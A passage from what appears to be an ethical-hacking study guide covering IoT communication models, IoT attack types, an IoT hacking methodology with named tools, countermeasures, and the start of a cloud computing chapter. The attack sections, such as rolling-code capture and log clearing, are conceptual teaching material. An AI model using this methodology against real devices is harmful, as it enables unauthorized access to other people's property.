

| (NFC)          |  | (PLC) |             |
|----------------|--|-------|-------------|
| Radio          |  |       |             |
| Frequency      |  |       | Ubuntu      |
| Identification |  |       | Core        |
| (RFID)         |  |       |             |
| Wi-Fi          |  |       | Integrity   |
|                |  |       | <b>RTOS</b> |

*Table 18-01: Internet of Things (IoT) Technologies and Protocols*

### **IoT Communication Models**

There are several ways in which IoT devices can communicate with the other devices. The following are some of the IoT communication models.

### *Device-to-Device Model*

Device to device model is a basic IoT communication model in which two devices are communicating with each other without interfering any other device. Communication between these two devices is established using a communication medium such as a wireless network. An example of Deviceto-Device communication model can be a Mobile phone user and a Wi-Fi printer. The user can connect Wi-Fi printer using Wi-Fi connection and send commands to print. These devices are independent of vendor. The mobile phone of a vendor can communicate with the wireless printer of different manufacture because of interoperability. Similarly, any home appliance connected with wireless remote control through a medium such as Wi-Fi, Bluetooth, NFC or RFID can be an example of Device to Device communication model.



*Figure 18-04: Device-to-Device Communication Model*

*Device-to-Cloud Model*

Device-to-Cloud Model is another model of IoT device communication in which IoT devices are directly communicating with the application server. For example, consider a real-life scenario of a home where multiple sensors are installed for security reasons such as motion detector, cameras, temperature sensor, etc. These sensors are directly connected to the application server which can be hosted locally or on a cloud. The application server will provide information exchange between these devices.

Similarly, Device-to-Cloud communication scenarios are found in a manufacturing environment where different sensors are communicating with the application server. Application severs process the data, and perform predictive maintenance, required and remediation actions to automate processes and accelerate production.



*Figure 18-05: Device-to-Cloud Communication Model*

## *Device-to-Gateway Model*

Device-to-Gateway model is similar to Device to cloud model. IoT gateway device is added in this Device-to-Gateway model which collects the data from sensors and send it to the remote application server. In addition, you will have a consolidation point where you can inspect and control the data being transmitted. This gateway could provide security and other functionality such as data or protocol translation.



*Figure 18-06: Device-to-Gateway Communication Model*

### *Back-End Data-Sharing Model*

Back-End Data-Sharing Model is an advanced model in which devices are communicating with the application servers. This scenario is used in a collective partnership between different application providers. Back-End Data Sharing model extends the Device-to-Cloud model to a scalable scenario where these sensors are accessed and controlled by multiple authorized third-parties.



*Figure 18-07: Back-End Data Sharing Model*

# **Understanding IoT Attacks**

### **Challenges to IoT**

There are many challenges to the Internet of Things (IoT) deployment. As it brings ease and mobility and more control over processes. There are threats, vulnerabilities, and challenges to IoT technology. Some major challenges to IoT technology are as follows:

- 1. Lack of Security
- 2. Vulnerable Interfaces
- 3. Physical Security Risk
- 4. Lack of Vendor Support
- 5. Difficult to update firmware and OS
- 6. Interoperability Issues

### **OWASP Top 10 IoT Vulnerabilities**

The OWASP Top 10 IoT Vulnerabilities from 2014 are as follows:



*Table 18-02: OWASP Top 10 IoT Vulnerabilities*

## **IoT Attack Areas**

The following are the most common attack areas for IoT network:

- Device memory containing credentials.
- Access Control.
- Firmware Extraction.
- Privileges Escalation.
- Resetting to an insecure state.
- Removal of storage media.
- Web Attacks.
- Firmware Attacks.
- Network Services Attacks.
- Unencrypted Local Data Storage.
- Confidentiality and Integrity issues.
- Cloud Computing Attacks.
- Malicious updates.
- Insecure APIs.
- Mobile Application threats.

### **IoT Attacks**

### *DDoS Attack*

Distributed-Denial of Service attack as defined earlier intended for making services of the target unavailable. Using Distributed-DOS attack, all IoT devices, IoT gateways and application servers can be targeted, and flooding request towards them can result in denial of service.

### *Rolling Code Attack*

Rolling code or Code hopping is another technique to exploit. In this technique, attacker capture the code, sequence or signal coming from transmitter devices along with simultaneously blocking the receiver to receive the signal. This captured code will later use to gain unauthorized access.

For example, a victim sends a signal to unlock his garage or his car. Central locking of cars works on radio signaling. An attacker using a signal jammer, prevent the car's receiver to receive the signal and simultaneously capture the signal sent by the owner of the car. Later, an attacker can unlock the car using captured signal.

#### *BlueBorne Attack*

The blueborne attack is performed using different techniques to exploit Bluetooth vulnerabilities. This collection of techniques to gain unauthorized access to Bluetooth enabled devices are called a Blueborne attack.

### *Jamming Attack*

Jamming of signals to prevent devices to communicate with each other and

with the server.

### *Backdoor*

Deploying a backdoor on a computer of an employee of an organization, or victim to gain unauthorized access to the private network. It is not all about creating a backdoor on IoT devices.

Some other types of IoT attacks include:

- Eavesdropping
- Sybil Attack
- Exploit Kits
- Man-in-the-Middle Attack
- Replay Attack
- Forged Malicious Devices
- Side Channel Attack
- Ransomware Attack

# **IoT Hacking Methodology**

Hacking methodology for IoT platform is same as a methodology for other platforms. Methodology for IoT hacking is defined below:

#### **Information Gathering**

The first step in hacking IoT environment requires information gathering. Information gathering includes extraction of information such as IP addressing, running protocols, open ports, type of devices, vendor's information, etc. Shodan, Censys, and Thingful are the search engine to find out information about IoT devices. Shodan is a helpful platform for discovering and gathering information about IoT devices. As shown in the figure on the next page, information can search for Webcams deployed across the world.



*Figure 18-08: Shodan IoT Information Gathering*

### **Vulnerability Scanning**

Vulnerability scanning includes scanning the network and devices for identification of vulnerabilities such as weak passwords, software and firmware bugs, default configuration, etc. Multi-ping, Nmap, RIoT Vulnerability scanner, Foren6 are used for scanning against vulnerabilities.

#### **Launch Attack**

Launching an attack phase includes exploiting these vulnerabilities using different attacks such as DDoS, Rolling Code attack, jamming, etc. RFCrack and Attify Zigbee Framework, HackRF One are popular tools for attacking.

#### **Gain Access**

Gaining access includes taking control over IoT environment. Gaining access, escalating privileges to the administrator, installation of backdoor are also included in this phase.

#### **Maintain Attack**

Maintaining attack includes logging out without being detected, clearing logs and covering tracks.

## **Countermeasures:**

Countermeasure for IoT devices includes the following measures which are recommended by the manufacturing companies.

- Firmware update
- Block unnecessary ports
- Disable Telnet
- Use encrypted communication such as SSL/TLS
- Use strong password
- Use encryption of drives
- User account lockout
- Periodic assessment of devices
- Secure password recovery
- Two-Factor Authentication
- Disable UPnP

# **Chapter 19: Cloud Computing**

# **Introduction to Cloud Computing**

Cloud Computing technology is the most popular now a day because of its flexibility and mobility support. Cloud Computing allows the access to personal and shared resources with minimal management. It often relies on the internet. There is also third-party cloud solution available which saves expanding resources and maintenance. Most appropriate example of Cloud computing is Amazon Elastic Cloud Compute (EC2), highly capable, low cost, and flexible. Major characteristics of cloud computing include:

- On-demand self-service
- Distributed Storage
- Rapid Elasticity
- Measured Services
- Automated Management
- Virtualization

### **Types of Cloud Computing Services**

Cloud Computing Services are categorized into the following three types: -

- Infrastructure-as-a-Service (IaaS)
- Platform-as-a-Service (PaaS)
- Software-as-a-Service (SaaS)

### *Infrastructure-as-a-Service (IaaS)*

Infrastructure services, (IaaS) also known as Cloud infrastructure service is basically a self-service model. IaaS is used for accessing, monitoring and managing purpose. For example, instead of purchasing additional hardware such as firewall, networking devices, server and spending money on deployment, management, and maintenance, IaaS model offers cloud-based infrastructure to deploy remote datacenter. Most popular examples of IaaS are Amazon EC2, Cisco Metapod, Microsoft Azure, Google Compute Engine (GCE).

### *Platform-as-a-Service (PaaS)*

Platform as a service another cloud computing service. It allows the users to develop, run and manage applications. PaaS offers Development tools, Configuration management, Deployment Platforms, and migrate the app to hybrid models. It basically helps to develop and customize applications, manage OSes, visualization, storage and networking, etc. Examples of PaaS are Google App Engine, Microsoft Azure, Intel Mash Maker, etc.

### *Software-as-a-Service (SaaS)*

Software as a Service (SaaS) is one of the most popular types of Cloud Computing service that is most widely used. On-demand Software is centrally hosted to be accessible by users using client via browsers. An example of SaaS is office software such as office 365, Cisco WebEx, Citrix GoToMeeting, Google Apps, messaging software, DBMS, CAD, ERP, HRM, etc.

### **Cloud Deployment Models**



The following are the Deployment models for Cloud Services.

# **NIST Cloud Computing Reference Architecture**

Following Architecture is a generic high-level conceptual reference architecture presented by NIST (National Institute of Standards and Technology). NIST cloud computing reference architecture, which identifies the major Components and their functions in cloud computing. NIST Architecture is intended to facilitate the understanding of the requirements, uses, characteristics, and standards of cloud computing.



*Figure 19-01. NIST Cloud Computing Reference Architecture*

NIST Cloud Computing Architecture defines Five Major Actors, Cloud Consumer, Cloud Provider, Cloud Carrier, Cloud Auditor and Cloud Broker.

